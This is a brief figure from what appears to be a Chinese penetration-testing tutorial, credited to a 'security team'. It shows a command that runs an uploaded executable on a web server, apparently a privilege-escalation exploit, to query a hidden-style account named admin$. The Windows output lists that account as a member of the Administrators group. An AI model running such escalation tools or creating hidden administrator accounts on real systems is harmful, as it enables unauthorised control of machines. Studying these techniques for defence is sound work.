 Argument:
/c C:\web\ECRC\service\1108.exe XP "net user  admin$ "
Su
用户名 admin$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014/5/9 21:34:41
密码到期 2014/6/20 21:34:41
密码可更改 2014/5/9 21:34:41
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
F4CK
Security Team
图 3-3-8